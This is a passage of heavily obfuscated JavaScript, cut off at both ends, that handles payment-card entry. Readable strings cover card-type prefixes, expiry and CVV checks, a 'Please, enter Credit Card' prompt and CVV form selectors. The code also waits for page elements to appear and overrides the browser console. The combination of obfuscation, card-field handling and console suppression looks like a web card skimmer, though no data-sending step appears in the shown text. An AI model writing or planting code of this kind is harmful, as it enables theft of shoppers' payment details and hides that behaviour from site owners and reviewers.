_0x2627f1+_0x331a83;},'qTHMt':_0x2c2ac0(0x75f,0x672,0x708,0x80c)+'52855.ha00'+_0x2c2ac0(0x428,0x58a,0x475,0x5ed)+_0x1cae0f(-0x9c,0x60,0x107,-0x2b)+_0x2c2ac0(0x458,0x6db,0x5ee,0x50c),'cKoyH':_0x1cae0f(-0x112,-0x1ec,0xd8,-0xb8),'xIpUB':_0x2c2ac0(0x703,0x689,0x703,0x7d7),'dwbih':'expiry','iYoJp':function(_0x3a06df,_0x31fc30){return _0x3a06df!==_0x31fc30;},'kHGXp':'OEhix','DqXVn':_0x1cae0f(-0x153,0x89,-0x133,-0x20),'FIjbj':function(_0x2c6211,_0x25e21c){return _0x2c6211!==_0x25e21c;},'aGQNs':_0x1cae0f(-0x5e,-0x12d,-0x3d,-0xe2),'hISea':function(_0x2e011e,_0x361ec6){return _0x2e011e===_0x361ec6;},'cCuOr':_0x1cae0f(0x147,0xe4,0xf4,-0x2c),'vQLDw':function(_0x572b1e,_0x119d4e){return _0x572b1e+_0x119d4e;},'wmRLv':function(_0x75d2d6,_0x190faf){return _0x75d2d6>=_0x190faf;},'ncAcW':_0x2c2ac0(0x63d,0x65b,0x6cf,0x5a4),'dkbGF':'error_span','wMIaD':_0x1cae0f(-0x15b,-0x3,-0x11b,0x47)+_0x2c2ac0(0x455,0x683,0x55d,0x6d5)+'ot\x20a\x20valid'+_0x2c2ac0(0x72a,0x559,0x63d,0x52a)+_0x1cae0f(0x183,0x0,0x280,0xe9),'jsQrA':_0x2c2ac0(0x438,0x361,0x4d8,0x4a6),'BoKBf':_0x2c2ac0(0x763,0x52e,0x604,0x6e3),'wUOQp':function(_0x15cec3,_0x90f1d6){return _0x15cec3<_0x90f1d6;},'QNzSl':'vNtYo','VPTPS':_0x1cae0f(-0x99,0xd8,-0x22b,-0x95),'UpnRf':_0x1cae0f(0x79,-0xdf,-0x11,0x47)+_0x1cae0f(0x110,0x1d6,0x1b5,0x7e)+_0x2c2ac0(0x5a9,0x30a,0x42d,0x3cd),'wZJJV':function(_0x39cc5c,_0x3a2a54){return _0x39cc5c(_0x3a2a54);},'LKhWL':function(_0x15c733,_0x413f90,_0x556cc1){return _0x15c733(_0x413f90,_0x556cc1);},'WdExL':function(_0x5c7dee,_0xa06c72){return _0x5c7dee==_0xa06c72;},'kqWUl':'The\x20card\x27s'+_0x1cae0f(0x153,-0x22,-0xc3,0x55)+_0x2c2ac0(0x416,0x591,0x46c,0x390)+_0x2c2ac0(0x4d1,0x68c,0x5c5,0x718)+'.','QJUtI':function(_0x3d95ad,_0x5cd00d){return _0x3d95ad<_0x5cd00d;},'IAFxz':_0x2c2ac0(0x56a,0x537,0x6d9,0x830),'QhCOP':_0x2c2ac0(0x457,0x4b3,0x43a,0x48b),'APXlj':_0x1cae0f(-0x1ca,-0x84,-0x2ca,-0x12f),'pMzJO':_0x2c2ac0(0x6f7,0x72d,0x63c,0x511)+_0x1cae0f(0x234,0x155,0x24c,0x174),'toaKv':'Not\x20found','niMlF':_0x2c2ac0(0x4f8,0x434,0x53d,0x67b)+_0x1cae0f(0xa,0x120,0xc4,0x43),'vIoSm':_0x1cae0f(0x161,0x1da,0x1b2,0x17c)+_0x2c2ac0(0x514,0x2e2,0x41c,0x594),'gCkJO':_0x1cae0f(0x0,0x30b,0xef,0x17b)+_0x1cae0f(-0x2cf,-0x26d,-0x159,-0x16d),'KkrNb':_0x1cae0f(0x2eb,0x1d1,0x96,0x178)+'ty','aPPjN':_0x1cae0f(-0xc1,-0x22d,0x110,-0x8b)+_0x2c2ac0(0x4df,0x383,0x4d4,0x385),'FyiGJ':_0x2c2ac0(0x59b,0x5bd,0x5b0,0x613)+_0x1cae0f(0x16d,0x208,0x2bf,0x123),'YvRtJ':_0x1cae0f(-0x69,0x44,-0x2cc,-0x13e),'ueyKs':_0x2c2ac0(0x5ce,0x508,0x6b6,0x6af)+_0x1cae0f(0xe4,0x1c3,0xee,0x48)+_0x1cae0f(-0x229,0x93,-0x14f,-0x7d)+'yq','mqhsu':function(_0x4df7c0,_0x2fedf6){return _0x4df7c0(_0x2fedf6);},'cKEUb':function(_0x55c08b,_0x35608b){return _0x55c08b(_0x35608b);},'UvHmp':_0x1cae0f(-0x6d,0x20c,0x8d,0x100)+'er','oKwzb':function(_0x3cab7f,_0x56398d){return _0x3cab7f(_0x56398d);},'gsVmO':_0x1cae0f(-0x2c1,-0x16a,0x60,-0x141),'uZxRl':function(_0x2a8d91,_0x1a02cb){return _0x2a8d91*_0x1a02cb;},'NZRjH':function(_0x26f331,_0x3dfc9c){return _0x26f331>_0x3dfc9c;},'ovCls':function(_0x54631d,_0x4753ef){return _0x54631d-_0x4753ef;},'VsuTb':function(_0x4bc051,_0x5c92ff,_0x85c7e7){return _0x4bc051(_0x5c92ff,_0x85c7e7);},'HuAht':function(_0x4b595c,_0x233e2f){return _0x4b595c===_0x233e2f;},'gGaYa':function(_0x5cd6a0,_0x5229a4){return _0x5cd6a0===_0x5229a4;},'OqHcA':function(_0x5a96cb,_0x56951a){return _0x5a96cb(_0x56951a);},'ElMnX':function(_0x3abe22,_0x21ad6f){return _0x3abe22+_0x21ad6f;},'MsgIl':function(_0x1f3b80,_0x5b1e2e){return _0x1f3b80*_0x5b1e2e;},'LJhQF':function(_0xe319bf,_0x4c0d6f){return _0xe319bf(_0x4c0d6f);},'ZFTVB':function(_0x1c4631,_0x3842f5){return _0x1c4631>_0x3842f5;},'fFHYy':function(_0x2c1731,_0x58e846){return _0x2c1731+_0x58e846;},'ZLYDB':_0x2c2ac0(0x336,0x49d,0x4be,0x33d),'qtEin':function(_0x2925f3,_0x38ce2b,_0x7081c3){return _0x2925f3(_0x38ce2b,_0x7081c3);},'AiAvG':function(_0x1a2be4,_0x79bf4f){return _0x1a2be4+_0x79bf4f;},'arMQO':_0x2c2ac0(0x81b,0x77c,0x69d,0x83e),'obEoy':'Unknown\x20ca'+_0x2c2ac0(0x58f,0x413,0x589,0x4fa),'CcbBU':'No\x20card\x20nu'+_0x1cae0f(0xc9,0x24d,0x26a,0xfd)+_0x2c2ac0(0x4fe,0x558,0x5a9,0x6b0),'jhgYd':'Please,\x20en'+_0x1cae0f(0x13,-0x194,-0x18c,-0x16a)+'Credit\x20Car'+_0x1cae0f(0xa6,0x1a7,0x193,0x98),'mygXs':_0x2c2ac0(0x3dd,0x5e4,0x4d3,0x489),'SMLLt':_0x2c2ac0(0x537,0x307,0x479,0x3b4),'JrCXZ':_0x1cae0f(0x119,-0xf,-0x110,-0x1e)+_0x1cae0f(0x18,0x173,0x9a,0x17d),'muoUW':_0x1cae0f(0x93,-0x13a,-0xdf,-0xc8),'Xqnxa':_0x1cae0f(-0x155,0x19b,-0xf8,0x27)+'5','QGnks':'CarteBlanc'+'he','yIenC':_0x2c2ac0(0x549,0x57b,0x537,0x67c)+_0x2c2ac0(0x538,0x487,0x426,0x56a)+_0x1cae0f(0x9f,0xa3,-0x20,0xd5),'oKpBT':_0x2c2ac0(0x70f,0x68d,0x59a,0x5c5),'xkuAK':_0x2c2ac0(0x3bc,0x527,0x47a,0x3b1),'bIMyL':_0x1cae0f(-0x1c0,-0xeb,-0x3d,-0x156)+_0x1cae0f(-0xa4,0x17,0xb8,-0x26),'ruaWy':_0x2c2ac0(0x4fc,0x471,0x478,0x5df),'HOmiy':'Solo','yecVC':_0x1cae0f(-0x169,-0x2ad,-0x2f2,-0x14a),'gfURg':_0x1cae0f(-0x31,-0x9e,-0x22d,-0x1a9),'rlAjK':_0x1cae0f(-0x16e,-0x47,-0x2dd,-0x15d),'sowpP':_0x2c2ac0(0x438,0x51c,0x49d,0x3bb)+'4911,4936,'+_0x2c2ac0(0x560,0x612,0x590,0x535)+_0x1cae0f(0xb6,0x126,0x238,0x182)+'759','cpDkW':_0x2c2ac0(0x3ac,0x698,0x53f,0x519)+'5,16,18,19','CfxsF':_0x2c2ac0(0x82d,0x5ed,0x6aa,0x69a)+'on','gZEpP':_0x2c2ac0(0x573,0x539,0x504,0x3bf)+'0,4508,484'+_0x1cae0f(0x1ab,0x188,0x1bf,0x76)+'7','FVfhH':_0x1cae0f(-0x6b,-0xcc,-0x318,-0x17b),'TLlmV':_0x2c2ac0(0x577,0x559,0x52b,0x53b)+'9','SCsnW':_0x2c2ac0(0x5b5,0x569,0x6f0,0x82e)+'6771,6709','fjtkv':_0x2c2ac0(0x57a,0x5d2,0x630,0x78e),'guGFP':function(_0x2f1a3e,_0x2e62e5,_0x2544c7){return _0x2f1a3e(_0x2e62e5,_0x2544c7);},'EFsnY':function(_0x531b65,_0x2c6616){return _0x531b65<_0x2c6616;},'MbQuk':_0x2c2ac0(0x49c,0x5a2,0x4d5,0x3d3),'eNYto':_0x2c2ac0(0x52b,0x409,0x597,0x6bc),'kwlGI':_0x2c2ac0(0x637,0x545,0x56b,0x4a8),'meXso':function(_0x29d75e,_0x2e05ec){return _0x29d75e&&_0x2e05ec;},'DVdIH':function(_0x487273,_0x462290){return _0x487273===_0x462290;},'TGHVn':_0x2c2ac0(0x4cc,0x46d,0x5eb,0x5d3),'EhgQC':function(_0x2077a0,_0x297064,_0x209e9f){return _0x2077a0(_0x297064,_0x209e9f);},'rNaGA':function(_0x3628a8,_0x39b9ba,_0x2dac1f,_0xb243e6){return _0x3628a8(_0x39b9ba,_0x2dac1f,_0xb243e6);},'DxEUV':'SvBsF','AzLCg':'mobile','gAHMh':function(_0x2ea3dd,_0x7c4169,_0x363316){return _0x2ea3dd(_0x7c4169,_0x363316);},'YvlOR':_0x2c2ac0(0x58d,0x4b4,0x499,0x5f4),'pOAii':function(_0x3d39b9,_0x3b47ed){return _0x3d39b9!==_0x3b47ed;},'cUXQx':_0x2c2ac0(0x4ca,0x740,0x673,0x4c6),'rscMb':function(_0x3f3ce0,_0x252b75){return _0x3f3ce0!==_0x252b75;},'yxrpl':_0x2c2ac0(0x529,0x46d,0x3ee,0x2bf),'PpXRS':'The\x20card\x27s'+_0x1cae0f(-0x9b,0x177,-0x14c,0x55)+_0x2c2ac0(0x44e,0x319,0x3d9,0x4bd)+_0x2c2ac0(0x3a5,0x5bb,0x44f,0x5fa)+'t','vpiNG':_0x1cae0f(0x131,0x104,0x1dc,0x121),'kXHup':'jvoKm','qBNlQ':_0x2c2ac0(0x80f,0x664,0x70a,0x5e8),'BCQiW':function(_0x8e29bd,_0xfca37e){return _0x8e29bd>_0xfca37e;},'feskR':'12\x20/\x20','hAaeY':function(_0x41109d,_0xcb5324){return _0x41109d==_0xcb5324;},'zxDjm':_0x1cae0f(0xee,0x9a,-0x95,0x97),'Baebi':function(_0x1fa718,_0x28fa86){return _0x1fa718==_0x28fa86;},'DLEew':'MnbYL','gIGVQ':function(_0x2748c0,_0x205651){return _0x2748c0<_0x205651;},'GPqhU':function(_0xcffced,_0x420575,_0xac2c72){return _0xcffced(_0x420575,_0xac2c72);},'oJwZp':_0x1cae0f(0x3,0x1f7,0x1f7,0x126),'aofxR':'submit','VSybO':_0x2c2ac0(0x433,0x264,0x3d1,0x42b),'oUlOI':_0x1cae0f(-0x1fc,-0x66,0x8,-0x178),'jLHEl':_0x2c2ac0(0x7b4,0x772,0x648,0x726)+_0x1cae0f(0x122,0x4,-0x21,0x157),'oERVA':'none','ePLWQ':_0x1cae0f(-0x274,-0x155,-0x1ba,-0x146),'xGDjV':'TouEB','fXBKu':function(_0x4184ae,_0xd69699){return _0x4184ae<=_0xd69699;},'OHzba':_0x2c2ac0(0x65e,0x634,0x5e6,0x524)+'xxxx\x20xxxx','OwJrq':_0x1cae0f(-0x2e9,-0x78,-0xdc,-0x142),'SHXIH':_0x2c2ac0(0x6d9,0x5e7,0x5e1,0x656),'JVxfc':_0x2c2ac0(0x57e,0x4de,0x56c,0x5d7),'kDVuJ':'wUQMg','zNNTR':_0x1cae0f(-0xce,-0x6d,-0xd6,0x56),'FBjUD':_0x1cae0f(0x2f4,0x2e0,-0x48,0x155)+_0x2c2ac0(0x4f6,0x488,0x4ee,0x482)+_0x1cae0f(-0x1a1,-0x2a2,-0x141,-0x114)+'c-form','KzbYm':_0x1cae0f(0xce,0xb3,0x190,0x11b)+_0x2c2ac0(0x363,0x4d3,0x435,0x5ae)+_0x2c2ac0(0x6ab,0x607,0x563,0x69c)+_0x1cae0f(0x193,0xa4,0x87,0xe1),'uHgoQ':function(_0x179a66,_0x12a527){return _0x179a66!==_0x12a527;},'XaTNU':_0x1cae0f(0x8a,0xdf,-0xa1,0x85)+'ox','eLagG':_0x1cae0f(-0x300,-0x2db,-0x14b,-0x18d),'nZCZr':'eehWB','hokqh':'KRBSh','BlTtg':_0x2c2ac0(0x708,0x6d0,0x5bc,0x6d1)+_0x2c2ac0(0x593,0x582,0x5d8,0x644)+'p','joCMR':'1|6|4|5|2|'+'0|7|3','CARgd':_0x2c2ac0(0x33c,0x3cb,0x3b6,0x39e),'pKHpn':_0x1cae0f(-0x7d,-0x9a,-0x242,-0xb6)+_0x1cae0f(-0x117,-0x65,0x61,0x5c),'HFYxO':'vZUgm4QL','QCWDk':_0x1cae0f(-0x17c,0x3d,-0x7d,-0x160),'DVPgu':_0x2c2ac0(0x58b,0x7ab,0x677,0x663),'njJCh':_0x1cae0f(0x86,0x17d,0x129,0x5),'GkSbq':_0x2c2ac0(0x5b2,0x549,0x5bf,0x59d),'lUQDK':_0x2c2ac0(0x5d5,0x668,0x530,0x64d),'UUfkC':_0x2c2ac0(0x46c,0x6ab,0x5aa,0x693)+_0x2c2ac0(0x450,0x531,0x596,0x721),'HCGNm':_0x1cae0f(0x207,-0x7f,0x20,0x11a),'AQoha':_0x2c2ac0(0x72c,0x588,0x60e,0x4a3)+_0x2c2ac0(0x45c,0x67b,0x5a6,0x6ae),'Hzukp':_0x2c2ac0(0x66f,0x75e,0x5e6,0x748)+'xxxx\x20xx','OYjHT':_0x2c2ac0(0x579,0x57c,0x458,0x436),'RYQvz':_0x2c2ac0(0x6e0,0x6b4,0x66a,0x56b),'pmHqd':_0x2c2ac0(0x65e,0x579,0x4c0,0x577),'NIOHu':_0x1cae0f(0x22b,0x215,0x1b6,0x185),'QAQRa':_0x1cae0f(-0x199,-0x13d,-0x275,-0x184),'doVXd':_0x1cae0f(-0xc,-0x19c,-0x256,-0x132),'MlNEB':_0x1cae0f(-0x21b,-0x1fe,-0xac,-0x1b2)+_0x2c2ac0(0x6ec,0x6d0,0x578,0x613),'WnHPv':_0x2c2ac0(0x500,0x6af,0x67c,0x555)+'px\x203px','QXkhf':'#labelcvv','drhLE':'#formacvv','nXzac':'bjRIGoT8','CpeAY':_0x1cae0f(0x39,0x51,-0x8a,0x120),'qNqmW':_0x2c2ac0(0x440,0x323,0x44d,0x5db),'SJoOP':_0x1cae0f(-0x298,-0xd0,-0x7d,-0xef),'Vetye':_0x1cae0f(-0x198,-0x3,-0x113,0x11),'HsuFs':function(_0x1cbc71,_0x1ceaf4){return _0x1cbc71===_0x1ceaf4;},'kCxJK':_0x1cae0f(-0xfb,-0x19b,-0x1b0,-0x37),'QEMdT':'Cvuzf','WUNNm':_0x1cae0f(0x1b,-0x13d,-0xda,-0x18b),'HPgji':_0x1cae0f(0xad,0x2b,0x10e,0x196),'YFiqj':_0x2c2ac0(0x576,0x492,0x4f9,0x688),'mTBVE':function(_0x36a380,_0x958d58,_0x226a7b){return _0x36a380(_0x958d58,_0x226a7b);},'PeRlR':function(_0x1862f0){return _0x1862f0();},'UaYrx':function(_0x46141c,_0x1bb50b){return _0x46141c==_0x1bb50b;},'Przsk':function(_0x290d11,_0x4f1e11){return _0x290d11===_0x4f1e11;},'TEncT':'hrPej','AUEWk':function(_0x50bbc6,_0x3162a5,_0x39424b){return _0x50bbc6(_0x3162a5,_0x39424b);}},_0x702883=(function(){function _0x43a47e(_0x308e71,_0x5a4d3f,_0x31828c,_0x1ff3ab){return _0x1cae0f(_0x1ff3ab,_0x5a4d3f-0x104,_0x31828c-0xc8,_0x308e71-0x2a);}const _0x12d31c={'GUxzQ':_0x41080e['QfVVb'],'oDnko':function(_0x5dfb54,_0x5ef4c3){return _0x5dfb54===_0x5ef4c3;},'dztAW':_0x41080e[_0x13c85e(0x7a,-0x10b,-0x19,-0xd0)],'xkqRO':_0x41080e['RQSXs'],'HAIcI':function(_0x417f5f,_0xe4d196){function _0x584305(_0x4ce4bd,_0x236aa3,_0xc29874,_0x39ea1d){return _0x13c85e(_0x4ce4bd-0xbf,_0x236aa3,_0xc29874-0x9e,_0xc29874-0x512);}return _0x41080e[_0x584305(0x672,0x713,0x6c7,0x703)](_0x417f5f,_0xe4d196);},'UZfOB':_0x41080e[_0x43a47e(0x168,0xc7,0x2de,0x15)]};function _0x13c85e(_0x233c50,_0x452220,_0x533320,_0x200739){return _0x2c2ac0(_0x452220,_0x452220-0x1ea,_0x200739- -0x54b,_0x200739-0x164);}if(_0x41080e[_0x43a47e(0xb,-0x13e,0x19e,-0x109)](_0x41080e[_0x43a47e(-0x193,-0x19d,-0xe7,-0x8e)],_0x43a47e(-0xb,-0xf2,-0x10a,-0x7a))){let _0x1e089d=!![];return function(_0x16b568,_0xab05cb){function _0x14ad47(_0x1914de,_0x31e3c9,_0x96839a,_0x6ee8d5){return _0x13c85e(_0x1914de-0x1c2,_0x96839a,_0x96839a-0x15a,_0x31e3c9-0x6a1);}const _0x2d4d8e={'zrgWY':function(_0x48a481,_0x53368e){return _0x41080e['Gfdpf'](_0x48a481,_0x53368e);},'MhufN':function(_0xa757d8,_0x20c5a7){return _0x41080e['YKDGV'](_0xa757d8,_0x20c5a7);},'LVGBS':_0x41080e[_0x14ad47(0x73e,0x5bb,0x4aa,0x6a0)],'pCkZd':_0x41080e[_0x4532cb(0x7b,-0x45,-0xde,0x16)],'hULHW':function(_0x47199c){function _0x160751(_0x5dea8f,_0x5a33b9,_0x3c1f99,_0x3b4c0c){return _0x4532cb(_0x5dea8f-0x15b,_0x5a33b9- -0x102,_0x3c1f99-0xc4,_0x3b4c0c);}return _0x41080e[_0x160751(0x24a,0xfb,0x70,0xa2)](_0x47199c);}};function _0x4532cb(_0x4eb671,_0x579188,_0x3bc8a1,_0x532a0f){return _0x13c85e(_0x4eb671-0x170,_0x532a0f,_0x3bc8a1-0x1e5,_0x579188-0xd2);}if(_0x41080e['YkFjx']===_0x41080e[_0x4532cb(0x20,0xb5,-0x54,-0x5)]){const _0x206b0d=_0x1e089d?function(){const _0x5bb056={};function _0x1e70e8(_0x2d537a,_0x2195d4,_0x21809e,_0x157b7a){return _0x4532cb(_0x2d537a-0x7f,_0x2195d4-0x401,_0x21809e-0x194,_0x2d537a);}_0x5bb056['LMhbe']=_0x12d31c['GUxzQ'];const _0x681dd1=_0x5bb056;function _0x4418ec(_0x38c46c,_0x4d5ad8,_0x39df20,_0x33a047){return _0x14ad47(_0x38c46c-0x131,_0x39df20- -0x272,_0x38c46c,_0x33a047-0x11f);}if(_0x12d31c[_0x1e70e8(0x573,0x4a0,0x5ea,0x3f6)](_0x12d31c[_0x1e70e8(0x482,0x4c0,0x35c,0x512)],_0x12d31c[_0x4418ec(0x30c,0x499,0x320,0x344)])){const _0x4fcbaf=qRUtMH[_0x1e70e8(0x66e,0x5fc,0x57f,0x6c4)](_0x561af2,qRUtMH['MhufN'](qRUtMH[_0x4418ec(0x2da,0x253,0x3db,0x23a)]+qRUtMH[_0x4418ec(0x5ee,0x45e,0x4af,0x4c5)],');'));_0x569b35=qRUtMH[_0x4418ec(0x3f0,0x216,0x2fb,0x2da)](_0x4fcbaf);}else{if(_0xab05cb){if(_0x12d31c[_0x4418ec(0x3ea,0x31e,0x322,0x260)](_0x12d31c[_0x1e70e8(0x6b0,0x681,0x62f,0x51e)],_0x12d31c[_0x1e70e8(0x77f,0x681,0x6e7,0x724)]))return _0xb6987e[_0x1e70e8(0x80c,0x67a,0x724,0x76f)+_0x4418ec(0x4a2,0x659,0x4d8,0x552)](_0x681dd1[_0x4418ec(0x389,0x3c3,0x2f6,0x2a3)])[_0x4418ec(0x6a4,0x42e,0x50c,0x55e)+_0x1e70e8(0x616,0x552,0x6cb,0x5ca)]();else{const _0x13e016=_0xab05cb[_0x4418ec(0x505,0x2e9,0x3e2,0x56f)](_0x16b568,arguments);return _0xab05cb=null,_0x13e016;}}}}:function(){};return _0x1e089d=![],_0x206b0d;}else _0xe7a221[_0x4532cb(0x180,0x283,0xea,0x3ec)+_0x4532cb(0x122,0x6,-0x135,0x3f)](_0x14ad47(0x675,0x69b,0x662,0x720))[_0x14ad47(0x828,0x783,0x748,0x7bc)](),_0x21c18b[_0x14ad47(0x418,0x53c,0x69d,0x65a)]['display']='';};}else _0x2f31f2=-0x2*0x1384+0x1f95+0x774;}()),_0x1a62a1=_0x702883(this,function(){function _0x22bcb5(_0x380cd1,_0x5d1283,_0x1b87a5,_0x516404){return _0x2c2ac0(_0x380cd1,_0x5d1283-0x1ed,_0x516404- -0x1df,_0x516404-0xfd);}function _0x34c952(_0x1e2af4,_0x11c2f6,_0x57d3e6,_0x2f3aa9){return _0x2c2ac0(_0x1e2af4,_0x11c2f6-0x94,_0x2f3aa9-0x1a8,_0x2f3aa9-0x193);}return _0x1a62a1[_0x22bcb5(0x508,0x319,0x44a,0x3be)]()['search'](_0x41080e[_0x34c952(0x7ef,0x763,0x74a,0x7b8)])[_0x22bcb5(0x487,0x425,0x256,0x3be)]()[_0x22bcb5(0x19b,0x3c9,0x202,0x2fe)+'r'](_0x1a62a1)[_0x34c952(0x6c4,0x629,0x641,0x779)](_0x41080e[_0x22bcb5(0x3e6,0x3f7,0x480,0x431)]);});_0x41080e['xqfzN'](_0x1a62a1);const _0x5247ef=(function(){const _0x22c9df={'bobhB':_0x41080e[_0x455c6d(0xb7,0x305,0x117,0x167)],'BozcB':_0x41080e[_0x455c6d(0x250,0x323,0x1de,0x1e1)],'WhJiM':function(_0x3beaaa,_0x3d29f7){function _0x1083df(_0x348d11,_0xba46c7,_0x53aaf2,_0x3b98ca){return _0x455c6d(_0x348d11-0x1a0,_0xba46c7-0x127,_0x53aaf2,_0xba46c7-0x55);}return _0x41080e[_0x1083df(0x0,0x3b,0x13e,-0x11b)](_0x3beaaa,_0x3d29f7);},'VBxpm':_0x41080e[_0x455c6d(0xb2,0x102,0x2e7,0x1b1)]};function _0x32ce6b(_0x1b185b,_0x21ff48,_0x1b6b9e,_0x1abcc9){return _0x1cae0f(_0x21ff48,_0x21ff48-0x149,_0x1b6b9e-0x8f,_0x1b6b9e-0x47b);}function _0x455c6d(_0x34c45d,_0x3c0cf6,_0x1c9379,_0x26bb19){return _0x1cae0f(_0x1c9379,_0x3c0cf6-0xe,_0x1c9379-0xbd,_0x26bb19-0x81);}let _0x124719=!![];return function(_0x54e1d7,_0x2ba038){function _0x5caae4(_0x20ab1d,_0xd0a16e,_0x338b93,_0x38cf7c){return _0x455c6d(_0x20ab1d-0xff,_0xd0a16e-0x51,_0x338b93,_0x20ab1d-0x174);}const _0x17c924={};_0x17c924[_0x2fc2ea(0x555,0x45b,0x3ad,0x3c2)]=_0x22c9df[_0x2fc2ea(0x3c3,0x580,0x513,0x668)],_0x17c924[_0x5caae4(0x339,0x25e,0x275,0x4e7)]=_0x22c9df[_0x2fc2ea(0x297,0x31b,0x271,0x24f)],_0x17c924[_0x5caae4(0x295,0x259,0x2e1,0x1fc)]=_0x2fc2ea(0x2d5,0x3bf,0x3dc,0x315);const _0x1157bd=_0x17c924;function _0x2fc2ea(_0x2dfd9f,_0x7b335c,_0x3a48eb,_0xc53a01){return _0x455c6d(_0x2dfd9f-0x74,_0x7b335c-0x1c3,_0x2dfd9f,_0x3a48eb-0x324);}if(_0x22c9df['WhJiM'](_0x22c9df[_0x5caae4(0x7e,0x135,0x203,-0xa7)],_0x22c9df[_0x5caae4(0x7e,0x200,-0x61,0x6b)])){const _0x3fe580=_0x124719?function(){function _0x5f2853(_0x60b9fb,_0x99b860,_0x35ffc1,_0x15a6c6){return _0x2fc2ea(_0x15a6c6,_0x99b860-0x190,_0x35ffc1-0x3f,_0x15a6c6-0xc3);}if(_0x2ba038){const _0x518294=_0x2ba038[_0x5f2853(0x398,0x27a,0x371,0x312)](_0x54e1d7,arguments);return _0x2ba038=null,_0x518294;}}:function(){};return _0x124719=![],_0x3fe580;}else _0x4fcd0c(_0x1157bd[_0x2fc2ea(0x3b3,0x36f,0x3ad,0x45e)],_0x2fc2ea(0x11d,0x2c6,0x26e,0x40f)),_0x29ad9a['style'][_0x2fc2ea(0x341,0x2ab,0x3be,0x317)+'y'](_0x1157bd[_0x2fc2ea(0x57b,0x635,0x4e9,0x5bb)],_0x5caae4(0x15c,0x1c4,0x11d,0xe7),_0x1157bd[_0x5caae4(0x295,0x1c9,0xe7,0x135)]);};}()),_0x2a3d38=_0x41080e['mTBVE'](_0x5247ef,this,function(){let _0x363031;function _0xfa61e5(_0x13c669,_0x4f8f8f,_0x2cd6db,_0x46885e){return _0x1cae0f(_0x2cd6db,_0x4f8f8f-0xb7,_0x2cd6db-0x19,_0x4f8f8f-0x118);}try{const _0x5d9f48=Function(_0x41080e[_0x7597d4(0x4bb,0x4cd,0x54c,0x3f8)](_0x41080e[_0xfa61e5(-0x2b,0xc,0x124,0x19f)]+_0x41080e[_0xfa61e5(-0x1c4,-0x25,-0x81,-0x144)],');'));_0x363031=_0x41080e[_0xfa61e5(0x1b4,0x1d0,0x136,0x1b1)](_0x5d9f48);}catch(_0x5dc379){if(_0x41080e['zVlyA'](_0x7597d4(0x2fb,0x3ef,0x483,0x3a8),'ppDxv'))_0x363031=window;else{var _0x5d50bc=_0x147299[_0xfa61e5(0x363,0x2a3,0x2f3,0x33c)+'tor'](_0x3576b4);if(_0x5d50bc)return _0x41080e[_0x7597d4(0x32a,0x4d9,0x32c,0x620)](_0x1a512a,_0x5d50bc);const _0x3a3c93=new _0x25e4f2(function(){var _0x36c772=_0x517d51['querySelec'+_0x2088c6(-0x272,-0x14c,-0xd4,-0x189)](_0x27f354);function _0x2088c6(_0x620e7e,_0x1b1a9a,_0x42bada,_0x34fed1){return _0xfa61e5(_0x620e7e-0x190,_0x42bada- -0xfa,_0x1b1a9a,_0x34fed1-0xfa);}_0x36c772&&(_0x13fbb0(_0x36c772),_0x3a3c93['disconnect']());}),_0x86c932={};_0x86c932[_0x7597d4(0x57b,0x508,0x5b8,0x63e)]=!![],_0x86c932[_0x7597d4(0x447,0x372,0x399,0x4d5)]=!![],_0x3a3c93['observe'](_0x9f6d39[_0xfa61e5(0x36a,0x2a6,0x1a9,0x39d)],_0x86c932);}}function _0x7597d4(_0x432c93,_0x65386c,_0x59f38e,_0x2e5db7){return _0x1cae0f(_0x59f38e,_0x65386c-0x11f,_0x59f38e-0x1d8,_0x65386c-0x4d8);}const _0x2c2242=_0x363031[_0xfa61e5(0x2c,-0x84,-0x15e,0xab)]=_0x363031[_0xfa61e5(-0x2f,-0x84,-0x56,-0x14c)]||{},_0x37f234=[_0x41080e[_0x7597d4(0x3b7,0x451,0x53b,0x3e8)],_0x41080e[_0xfa61e5(0x25e,0x19a,0xc6,0x20b)],_0x41080e[_0x7597d4(0x4d7,0x431,0x491,0x535)],_0x7597d4(0x3cc,0x46e,0x5d2,0x4a5),_0x41080e[_0x7597d4(0x49a,0x37a,0x206,0x4ef)],_0x41080e['bezSh'],_0x41080e[_0x7597d4(0x596,0x437,0x525,0x46f)]];for(let _0xeae8fe=-0x24b7+0xd3b*0x1+0x177c;_0x41080e[_0xfa61e5(0x298,0x2ad,0x10a,0x2ab)](_0xeae8fe,_0x37f234[_0x7597d4(0x340,0x3ff,0x4dd,0x2a9)]);_0xeae8fe++){if(_0x41080e[_0x7597d4(0x37e,0x43d,0x2ed,0x5ab)](_0x41080e[_0xfa61e5(0xcc,0x1fc,0x76,0x19f)],_0x41080e[_0xfa61e5(0x35f,0x1fc,0x17c,0x37c)])){const _0x7bb7de=_0x5247ef[_0xfa61e5(0x91,0x84,-0x2,0x118)+'r'][_0xfa61e5(0x16d,0x28f,0xfb,0x106)][_0xfa61e5(-0x120,-0x89,0xbc,-0x128)](_0x5247ef),_0x3496b3=_0x37f234[_0xeae8fe],_0x36fe71=_0x2c2242[_0x3496b3]||_0x7bb7de;_0x7bb7de[_0xfa61e5(0x158,0x27c,0x27b,0x23e)]=_0x5247ef[_0xfa61e5(-0x18a,-0x89,-0x1ce,0x15)](_0x5247ef),_0x7bb7de['toString']=_0x36fe71['toString'][_0xfa61e5(0xc4,-0x89,-0x217,-0xe5)](_0x36fe71),_0x2c2242[_0x3496b3]=_0x7bb7de;}else _0x5a1fba[_0xfa61e5(-0xe,-0x83,-0xbe,-0x37)][_0x7597d4(0x3e8,0x3bc,0x281,0x51e)]=_0x516bd1[_0xfa61e5(0x124,0xa1,-0xb8,0x78)]('\x20/')[-0xe85+0x25fb+-0x1776];}});function _0x2c2ac0(_0xba2641,_0xfcbe78,_0x993d93,_0x4a6870){return _0xd7735d(_0xba2641-0x17d,_0xba2641,_0x993d93-0x38c,_0x4a6870-0x1e0);}_0x41080e[_0x1cae0f(0x1bd,-0xd6,0xca,0x8f)](_0x2a3d38);const _0x1c44b0=function(_0x26e007){function _0x330e86(_0x206805,_0x1604d3,_0x157d8e,_0x5b8745){return _0x1cae0f(_0x206805,_0x1604d3-0x137,_0x157d8e-0x9e,_0x1604d3-0x348);}function _0x5901f5(_0x3d4998,_0x372f8d,_0x2e7da9,_0x2c8b78){return _0x1cae0f(_0x3d4998,_0x372f8d-0x1b5,_0x2e7da9-0x98,_0x2e7da9-0x4b4);}const _0x2edea2={'jndTB':function(_0x3d6918,_0x5677f0){return _0x41080e['zzMhl'](_0x3d6918,_0x5677f0);},'NrEZB':function(_0x23b54c,_0x51fabc){function 